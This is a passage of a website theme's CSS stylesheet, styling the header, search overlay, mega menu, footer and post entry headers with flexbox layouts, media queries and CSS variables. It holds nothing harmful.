	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	cursor: pointer;
}
.cs-header__search-toggle .cs-icon {
	font-size: 1.125rem;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-header__search-toggle:hover .cs-icon {
	color: var(--cs-color-secondary);
}
.cs-header__button {
	display: none;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: 100%;
	color: var(--cs-color-primary);
	line-height: 1;
	font-family: var(--cs-font-menu-family);
	font-size: var(--cs-font-menu-size);
	font-weight: var(--cs-font-menu-weight);
	font-style: var(--cs-font-menu-style);
	letter-spacing: var(--cs-font-menu-letter-spacing);
	text-transform: var(--cs-font-menu-text-transform);
}
.cs-header__button .cs-icon {
	font-size: 1.125rem;
	margin-right: 5px;
}
@media (min-width: 1200px) {
	.cs-header__button {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}
.cs-header__button:hover {
	color: var(--cs-color-secondary);
}
.cs-header__single-column {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding-left: 20px;
	border-left: 1px solid var(--cs-color-contrast-200);
	color: var(--cs-color-primary);
	cursor: pointer;
}
.cs-header__single-column:after {
	margin-left: 2px;
	font-family: "cs-icons";
	content: "";
	font-size: 0.75rem;
	line-height: 1;
	-webkit-transform: translateY(2px);
	transform: translateY(2px);
}
.cs-header__single-column:hover .cs-header__single-column-label {
	color: var(--cs-color-secondary);
}
.cs-header__single-column:hover .cs-header__single-column-label:before {
	opacity: 1;
	bottom: -3px;
}
.cs-header__single-column:hover:after {
	color: var(--cs-color-secondary);
}
.cs-header__single-column:hover .cs-header__widgets {
	opacity: 1;
	visibility: visible;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-header__single-column-label {
	position: relative;
	line-height: 1;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	font-family: var(--cs-font-menu-family);
	font-size: var(--cs-font-menu-size);
	font-weight: var(--cs-font-menu-weight);
	font-style: var(--cs-font-menu-style);
	letter-spacing: var(--cs-font-menu-letter-spacing);
	text-transform: var(--cs-font-menu-text-transform);
}
.cs-header__single-column-label:before {
	content: "";
	position: absolute;
	bottom: -10px;
	width: 100%;
	height: 1px;
	background-color: var(--cs-color-secondary);
	opacity: 0;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-header__info {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 10px 0;
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.cs-header__widgets {
	position: absolute;
	top: 100%;
	right: 0;
	left: initial;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	max-height: 60vh;
	min-height: 100%;
	width: auto;
	max-width: 980px;
	background: var(--cs-color-submenu-background);
	visibility: hidden;
	opacity: 0;
	z-index: 10;
	cursor: auto;
}
.cs-header__widgets-img {
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex: 0 1 400px;
	flex: 0 1 400px;
	width: 400px;
	max-width: 100%;
	min-height: 100%;
	max-height: 100%;
	margin-bottom: 0;
}
.cs-header__widgets-img img {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: block;
	max-width: 100%;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}
.cs-header__widgets-content {
	-webkit-box-flex: 0;
	-ms-flex: 0 1 380px;
	flex: 0 1 380px;
	width: 380px;
	max-width: 100%;
	padding: 40px;
	border: 1px solid var(--cs-color-contrast-200);
	overflow-x: hidden;
	overflow-y: auto;
}
.cs-header .cs-separator {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	height: 100%;
	width: 1px;
	background-color: var(--cs-color-contrast-200);
}
.cs-header .cs-navbar-social-links .pk-social-links-items {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}
.cs-navbar-sticky-enabled .cs-header {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}
.cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky .cs-logo-hide .cs-header__logo {
	font-size: var(--cs-font-main-logo-size);
}
.cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky .cs-logo-hide .cs-header__logo img {
	max-height: calc(var(--cs-header-height) - 20px);
	opacity: 1;
}
.cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky.cs-header-three .cs-header__col {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}
.cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky.cs-header-four .cs-header__inner-wrapper {
	height: var(--cs-header-height);
}
.cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky.cs-header-four .cs-header__logo img {
	max-height: calc(var(--cs-header-height) - 20px);
}
.cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky.cs-header-four .cs-header__item:first-child {
	border-bottom: 0;
}
.cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky.cs-header-four .cs-header__item:first-child:before {
	display: none;
}
.cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky.cs-header-four .cs-header__item:first-child .cs-header__inner {
	height: 0;
	opacity: 0;
}
.cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky.cs-header-four .cs-header__item:last-child .cs-header__inner {
	height: var(--cs-header-height);
}
.cs-navbar-smart-enabled .cs-header.cs-scroll-active {
	top: 0;
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
}
.admin-bar .cs-header {
	top: 32px;
}
.cs-header.cs-header-one .cs-header__nav {
	padding-left: 20px;
	border-left: 1px solid var(--cs-color-contrast-200);
}
.cs-header.cs-header-one .cs-navbar-social-links {
	display: none;
}
@media (min-width: 1200px) {
	.cs-header.cs-header-one .cs-navbar-social-links {
		display: block;
	}
}
.cs-header.cs-header-two .cs-col-left > * {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.cs-header.cs-header-two .cs-col-left > *:last-child {
	padding-right: 20px;
	border-right: 1px solid var(--cs-color-contrast-200);
}
.cs-header.cs-header-four .cs-header__inner-wrapper {
	position: relative;
	height: var(--cs-header-initial-height);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-header.cs-header-four .cs-header__inner-wrapper > .cs-col-left {
	-webkit-box-flex: 0;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
}
.cs-header.cs-header-four .cs-header__inner-wrapper > .cs-col-left > * {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.cs-header.cs-header-four .cs-header__inner-wrapper > .cs-col-left > *:last-child {
	padding-right: 20px;
	border-right: 1px solid var(--cs-color-contrast-200);
}
.cs-header.cs-header-four .cs-header__inner {
	position: static;
}
.cs-header.cs-header-four .cs-col-column .cs-header__inner {
	height: calc(var(--cs-header-initial-height) / 2);
	min-height: auto;
}
.cs-header.cs-header-four .cs-header__logo img {
	max-height: calc(var(--cs-header-initial-height) - 20px);
}

.cs-topbar {
	display: none;
	background: var(--cs-color-topbar-background);
	width: 100%;
	border-bottom: 1px solid var(--cs-color-contrast-200);
}
@media (min-width: 1020px) {
	.cs-topbar {
		display: block;
	}
}
.cs-topbar .cs-header__inner {
	min-height: var(--cs-header-topbar-height);
}
.cs-topbar .cs-header__logo img {
	max-height: calc(var(--cs-header-topbar-height) - 20px);
}

@media screen and (max-width: 782px) {
	.cs-navbar-sticky-enabled.admin-bar .cs-header {
		top: 46px;
	}
	.cs-navbar-smart-enabled.admin-bar .cs-header {
		top: 46px;
	}
}
@media screen and (max-width: 600px) {
	.cs-navbar-sticky-enabled.admin-bar .cs-header {
		top: 46px;
	}
	.cs-navbar-smart-enabled.admin-bar .cs-header {
		top: 0;
	}
}
.cs-search {
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 10;
	width: 100%;
	padding: 2rem 0 2.5rem 0;
	background-color: var(--cs-color-search-background);
}
.cs-search.cs-search-disable {
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-search__nav-form button {
	position: absolute;
	top: 0;
	width: 40px;
	height: 50px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0;
	font: inherit;
	color: inherit;
	background-color: transparent;
	cursor: pointer;
	border: none;
	outline: none;
}
.cs-search__nav-form button i {
	font-size: 1.25rem;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-search__nav-form button:hover i {
	color: var(--cs-color-secondary);
}
.cs-search__nav-form .cs-search__group {
	position: relative;
	padding: 0 40px;
	border-bottom: 1px solid var(--cs-color-contrast-200);
}
.cs-search__nav-form .cs-search__input {
	width: 100%;
	height: 50px;
	border: none !important;
	background: none !important;
	color: var(--cs-color-primary) !important;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}
.cs-search__nav-form .cs-search__submit {
	left: 0;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}
.cs-search__nav-form .cs-search__submit span {
	display: none;
}
.cs-search__nav-form .cs-search__close {
	right: 0;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.cs-search__content {
	position: relative;
	width: 100%;
}
.cs-search__posts {
	display: none;
	margin-top: 2.5rem;
}
.cs-search__posts .cs-section-heading {
	margin-bottom: 2rem;
}
@media (min-width: 720px) {
	.cs-search__posts {
		display: block;
	}
}
.cs-search__posts-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	margin-left: -20px;
	margin-right: -20px;
}
.cs-search__posts-wrapper .cs-entry {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
	margin-bottom: 1rem;
	padding: 0 20px;
}
.cs-search__posts-wrapper .cs-entry:nth-child(odd) {
	border-right: 1px solid var(--cs-color-contrast-200);
}
@media (min-width: 1200px) {
	.cs-search__posts-wrapper .cs-entry {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
		margin-bottom: 0;
	}
	.cs-search__posts-wrapper .cs-entry:not(:last-child) {
		border-right: 1px solid var(--cs-color-contrast-200);
	}
}
.cs-search__posts-wrapper .cs-entry__outer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.cs-search__posts-wrapper .cs-entry__inner:not(:first-child) {
	margin-top: 0;
}
.cs-search__posts-wrapper .cs-entry__thumbnail {
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	-ms-flex-item-align: start;
	align-self: flex-start;
	width: 80px;
	margin-right: 1rem;
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
.cs-search__posts-wrapper .cs-entry__thumbnail img {
	border-radius: 0;
}
.cs-search__posts-wrapper .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cs-search__posts-wrapper .cs-entry__title {
	font-size: 1rem;
}
.cs-search__tags {
	margin-top: 2.5rem;
	display: none;
}
@media (min-width: 1020px) {
	.cs-search__tags {
		display: block;
	}
}
.cs-search__tags ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	margin: 0;
	padding: 0;
	list-style: none;
}
.cs-search__tags ul > li:not(.cs-title-tags), .cs-search__tags ul > a:not(.cs-title-tags) {
	margin-right: 10px;
	margin-bottom: 10px;
}
.cs-search__tags ul > li:last-child, .cs-search__tags ul > a:last-child {
	margin-right: 0;
}
.cs-search__tags ul a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding: 5px 12px;
	border: 1px solid var(--cs-color-contrast-200);
	border-radius: var(--cs-primary-border-radius);
	line-height: 1;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-search__tags ul a:hover {
	color: var(--cs-color-accent-contrast);
	border: 1px solid var(--cs-color-accent);
	background-color: var(--cs-color-accent);
}

.cs-mega-menu > .sub-menu {
	width: 100%;
	right: 0;
	padding: 40px;
}
.cs-mega-menu .cs-mm__posts {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-left: -20px;
	margin-right: -20px;
}
.cs-mega-menu .cs-mm__posts .cs-entry {
	position: relative;
	width: 100%;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%;
	padding: 0 20px;
}
.cs-mega-menu .cs-mm__posts .cs-entry__thumbnail {
	margin-bottom: 10px;
}
.cs-mega-menu .cs-mm__posts .cs-entry__overlay-background {
	margin-bottom: 10px;
}
.cs-mega-menu .cs-mm__posts .cs-entry__read-more {
	display: block;
	text-align: center;
}
.cs-mega-menu .cs-mm__posts .cs-entry__title {
	font-size: 1rem;
	text-align: center;
}
.cs-mega-menu .cs-mm__posts .cs-entry__title:not(:first-child) {
	margin-top: 0.5rem;
}
.cs-mega-menu .cs-mm__posts .cs-entry__content .cs-entry__post-meta {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.cs-mega-menu .cs-mm__posts .cs-entry__content .cs-entry__post-meta:not(:first-child) {
	margin-top: 0.5rem;
}
.cs-mega-menu .cs-mm__posts .cs-entry__content .cs-entry__post-meta li:not(:first-child) {
	margin-left: 10px;
}
.cs-mega-menu .cs-mm__posts .cs-entry__content .cs-entry__post-meta li i {
	margin-right: 4px;
}
.cs-mega-menu.cs-mega-menu-terms .cs-mm__content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-left: -20px;
	margin-right: -20px;
}
.cs-mega-menu.cs-mega-menu-terms .cs-mm__content .cs-mm__categories {
	position: relative;
	width: 100%;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%;
	padding: 0 20px;
	list-style: none;
}
.cs-mega-menu.cs-mega-menu-terms .cs-mm__content .cs-mm__categories .menu-item {
	border-bottom: 1px solid var(--cs-color-contrast-200);
}
.cs-mega-menu.cs-mega-menu-terms .cs-mm__content .cs-mm__categories .menu-item a {
	display: block;
	min-width: auto;
	padding: 10px 0;
	font-family: var(--cs-font-submenu-family);
	font-size: var(--cs-font-submenu-size);
	font-weight: var(--cs-font-submenu-weight);
	font-style: var(--cs-font-submenu-style);
	letter-spacing: var(--cs-font-submenu-letter-spacing);
	text-transform: var(--cs-font-submenu-text-transform);
}
.cs-mega-menu.cs-mega-menu-terms .cs-mm__content .cs-mm__categories .menu-item:hover a {
	color: var(--cs-color-secondary);
}
.cs-mega-menu.cs-mega-menu-terms .cs-mm__content .cs-mm__posts-container {
	position: relative;
	width: 100%;
	max-width: 80%;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 80%;
	flex: 0 0 80%;
	padding: 0 20px;
}
.cs-mega-menu.cs-mega-menu-terms .cs-mm__content .cs-mm__posts-container .cs-mm__posts {
	display: none;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	text-align: center;
}
.cs-mega-menu.cs-mega-menu-terms .cs-mm__content .cs-mm__posts-container .cs-mm__posts .cs-entry {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}
.cs-mega-menu.cs-mega-menu-terms .cs-mm__content .cs-mm__posts-container .cs-mm__posts.cs-active-item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.cs-mega-menu .cs-active-item > a {
	color: var(--cs-color-secondary);
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.cs-footer {
	background-color: var(--cs-color-footer-background);
}
.cs-footer__item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
	padding: 2rem 0;
	text-align: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
@media (min-width: 1020px) {
	.cs-footer__item {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-webkit-box-align: stretch;
		-ms-flex-align: stretch;
		align-items: stretch;
		text-align: initial;
		padding: 0;
	}
}
.cs-footer__col {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	max-width: 300px;
	padding: 0;
}
.cs-footer__col:not(:first-child) {
	margin-top: 1rem;
}
@media (min-width: 1020px) {
	.cs-footer__col {
		padding: 30px 0;
	}
	.cs-footer__col:not(:first-child) {
		margin-top: 0;
	}
}
@media (min-width: 1200px) {
	.cs-footer__col {
		padding: 50px 0;
	}
	.cs-footer__col:not(:first-child) {
		margin-top: 0;
	}
}
.cs-footer__col.cs-col-column {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
.cs-footer__col.cs-col-left {
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}
@media (min-width: 1020px) {
	.cs-footer__col.cs-col-left {
		padding-right: 30px;
	}
}
@media (min-width: 1200px) {
	.cs-footer__col.cs-col-left {
		padding-right: 50px;
	}
}
.cs-footer__col.cs-col-center {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	max-width: 100%;
}
@media (min-width: 1020px) {
	.cs-footer__col.cs-col-center {
		padding-right: 30px;
		padding-left: 30px;
	}
}
@media (min-width: 1200px) {
	.cs-footer__col.cs-col-center {
		padding-right: 50px;
		padding-left: 50px;
	}
}
.cs-footer__col.cs-col-right {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
@media (min-width: 1020px) {
	.cs-footer__col.cs-col-right {
		padding-left: 30px;
	}
}
@media (min-width: 1200px) {
	.cs-footer__col.cs-col-right {
		padding-left: 50px;
	}
}
.cs-footer__col:not(:first-child) {
	border-left: none;
}
@media (min-width: 1020px) {
	.cs-footer__col:not(:first-child) {
		border-left: 1px solid var(--cs-color-contrast-200);
	}
}
.cs-footer__inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.cs-footer__inner > *:not(:first-child) {
	margin-top: 1rem;
}
@media (min-width: 1020px) {
	.cs-footer__inner {
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
	}
	.cs-footer__inner > *:not(:first-child) {
		margin-top: 1.25rem;
	}
}
.cs-footer__logo {
	display: block;
	font-family: var(--cs-font-footer-logo-family);
	font-size: var(--cs-font-footer-logo-size);
	font-weight: var(--cs-font-footer-logo-weight);
	font-style: var(--cs-font-footer-logo-style);
	letter-spacing: var(--cs-font-footer-logo-letter-spacing);
	text-transform: var(--cs-font-footer-logo-text-transform);
}
.cs-footer__logo img {
	display: block;
	max-width: inherit;
	width: auto;
	max-height: 60px;
}
.cs-footer__logo.cs-logo-large {
	font-family: var(--cs-font-large-logo-family);
	font-size: var(--cs-font-large-logo-size);
	font-weight: var(--cs-font-large-logo-weight);
	font-style: var(--cs-font-large-logo-style);
	letter-spacing: var(--cs-font-large-logo-letter-spacing);
	text-transform: var(--cs-font-large-logo-text-transform);
}
.cs-footer__logo.cs-logo-dark {
	display: none;
}
footer[data-scheme=inverse] .cs-footer__logo.cs-logo-dark, footer[data-scheme=dark] .cs-footer__logo.cs-logo-dark {
	display: block;
}
footer[data-scheme=inverse] .cs-footer__logo.cs-logo-default, footer[data-scheme=dark] .cs-footer__logo.cs-logo-default {
	display: none;
}
.cs-footer__desc {
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.cs-footer__desc a {
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-footer__desc a:hover {
	text-decoration: underline;
}
.cs-footer__nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding: 0;
	margin: 0;
	list-style: none;
}
@media (min-width: 1020px) {
	.cs-footer__nav {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
}
.cs-footer__nav li {
	padding: 0.25rem 0;
}
.cs-footer__nav li:not(:last-child) {
	margin-right: 20px;
}
.cs-footer__nav a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: var(--cs-font-menu-size);
	font-weight: var(--cs-font-menu-weight);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-footer__nav a:hover, .cs-footer__nav a:active, .cs-footer__nav a:focus {
	color: var(--cs-color-accent);
	text-decoration: none;
}
.cs-footer__nav .current-menu-item a {
	color: var(--cs-color-accent);
}
.cs-footer__nav .menu-item .pk-badge {
	margin: auto auto auto 0.5rem;
}
.cs-footer__nav.cs-nav-grid {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
@media (min-width: 1200px) {
	.cs-footer__nav.cs-nav-grid {
		display: grid;
		grid-template-columns: repeat(3, minmax(0, 1fr));
		grid-column-gap: 60px;
		grid-row-gap: 0.25rem;
		justify-items: stretch;
		-webkit-box-align: stretch;
		-ms-flex-align: stretch;
		align-items: stretch;
	}
}
@media (min-width: 1200px) {
	.cs-footer__nav.cs-nav-grid li:not(:last-child) {
		margin-right: 0;
	}
}

/*--------------------------------------------------------------
## Entry
--------------------------------------------------------------*/
.cs-entry__header {
	position: relative;
}
.cs-entry__header:not(:last-child) {
	margin-bottom: 2.5rem;
}
.cs-entry__header .cs-entry__post-media {
	margin-left: 0;
}
.cs-entry__header .cs-entry__post-media img {
	width: 100%;
}
.cs-entry__header .cs-entry__title {
	margin-bottom: 0;
	word-wrap: break-word;
	font-size: 1.875rem;
}
.cs-entry__header .cs-entry__title:not(:first-child) {
	margin-top: 1.25rem;
}
@media (min-width: 1020px) {
	.cs-entry__header .cs-entry__title {
		font-size: 2.5rem;
	}
}
.cs-entry__header.cs-video-wrap.cs-entry__header-overlay .cs-breadcrumbs {
	padding-left: 0;
}
@media (min-width: 720px) {
	.cs-entry__header.cs-video-wrap.cs-entry__header-overlay .cs-breadcrumbs {
		padding-right: 120px;
		margin-left: 0;
		margin-right: 0;
	}
}
@media (min-width: 720px) {
	.cs-entry__header.cs-video-wrap .cs-breadcrumbs {
		padding-right: 120px;
	}
}
.cs-entry__header-wrap {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
}
.cs-entry__header-wrap:not(:first-child) {
	margin-top: 2.5rem;
}
.cs-entry__header-wrap .cs-breadcrumbs {
	-ms-flex-item-align: start;
	align-self: flex-start;
}
.cs-entry__post-media {
	margin-bottom: 0;
}
.cs-entry__post-media a {
	display: block;
}
.cs-entry__post-media img {
	-o-object-fit: cover;
	object-fit: cover;
}
.cs-entry__post-media:not(:first-child) {
	margin-top: 2.5rem;
}
.cs-entry__overlay-bg {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	height: 100%;
	margin-bottom: 0;
}
.cs-entry__overlay-bg img {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	height: 100%;
	width: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}
.cs-entry__header-inner {
	width: 100%;
	z-index: 1;
}
.cs-entry__header-info {
	position: relative;
	width: 100%;
	z-index: 2;
}
.single .cs-sidebar-disabled .cs-entry__header-info {
	max-width: var(--cs-entry-content-medium-width);
	margin: auto auto 0 auto;
}
.single .cs-sidebar-disabled.cs-metabar-disabled .cs-entry__header-info {
	max-width: var(--cs-entry-content-width);
	margin: auto auto 0 auto;
}
.cs-entry__header-simple .cs-entry__header-info {
	margin-top: 2rem;
}
.cs-entry__header-simple .cs-entry__post-media img {
	border-radius: var(--cs-image-border-radius);
}
.cs-entry__header-simple .cs-entry__post-media img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-image-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-image-border-radius));
}
.cs-entry__header-standard .cs-entry__title-line {
	width: calc(100% - 20px);
}
.cs-sidebar-disabled .cs-entry__header-standard .cs-entry__header-info {
	padding: 0;
}
.cs-entry__header-standard .cs-entry__post-media img {
	border-radius: var(--cs-image-border-radius);
}
.cs-entry__header-standard .cs-entry__post-media img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-image-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-image-border-radius));
}
.cs-entry__header-standard .cs-entry__post-media + .cs-entry__header-info {
	padding-left: 10px;
}
@media (min-width: 1020px) {
	.cs-entry__header-standard .cs-entry__post-media + .cs-entry__header-info {
		padding-left: 30px;
	}
}
.cs-entry__header-large .cs-entry__title {
	max-width: var(--cs-entry-heading-large-width);
}
.cs-entry__header-large .cs-entry__subtitle {
	max-width: var(--cs-entry-heading-large-width);
}
.cs-entry__header-large .cs-entry__header-wrap {
	padding-top: 2.5rem;
	background: var(--cs-color-overlay-background);
}
@media (min-width: 1020px) {
	.cs-entry__header-large .cs-entry__header-wrap {
		padding-top: 2.5rem;
	}
}
.cs-entry__header-large .cs-entry__header-info {
	width: 100%;
	padding-right: 20px;
	padding-left: 20px;
	margin-right: auto;
	margin-left: auto;
	margin-left: auto;
	margin-right: auto;
}
@media (min-width: 600px) {
	.cs-entry__header-large .cs-entry__header-info {
		max-width: 600px;
	}
}
@media (min-width: 720px) {
	.cs-entry__header-large .cs-entry__header-info {
		max-width: 720px;
	}
}
@media (min-width: 1020px) {
	.cs-entry__header-large .cs-entry__header-info {
		max-width: 1020px;
	}
}
@media (min-width: 1200px) {
	.cs-entry__header-large .cs-entry__header-info {
		max-width: 1200px;
	}
}
@media (min-width: 1020px) {
	.cs-sidebar-disabled .cs-entry__header-large .cs-entry__header-info {
		max-width: var(--cs-entry-content-medium-width);
		margin: auto auto 0 auto;
		padding-right: 0;
		padding-left: 0;
	}
}
.cs-entry__header-large .cs-breadcrumbs {
	width: 100%;
	padding-right: 20px;
	padding-left: 20px;
	margin-right: auto;
	margin-left: auto;
}
@media (min-width: 600px) {
	.cs-entry__header-large .cs-breadcrumbs {
		max-width: 600px;
	}
}
@media (min-width: 720px) {
	.cs-entry__header-large .cs-breadcrumbs {
		max-width: 720px;
	}
}
@media (min-width: 1020px) {
	.cs-entry__header-large .cs-breadcrumbs {
		max-width: 1020px;
	}
}
@media (min-width: 1200px) {
	.cs-entry__header-large .cs-breadcrumbs {
		max-width: 1200px;
	}
}
.cs-entry__header-large .cs-video-controls {
	display: none;
}
@media (min-width: 1020px) {
	.cs-entry__header-large .cs-video-controls {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}
.cs-entry__header-large:first-child {
	margin-top: -3rem;
}
.cs-entry__header-overlay {
	background: var(--cs-color-overlay-background);
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
.cs-entry__header-overlay .cs-entry__post-media img {
	border-radius: 0;
}
.cs-entry__header-overlay .cs-entry__post-media img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cs-entry__header-overlay .cs-entry__header-inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
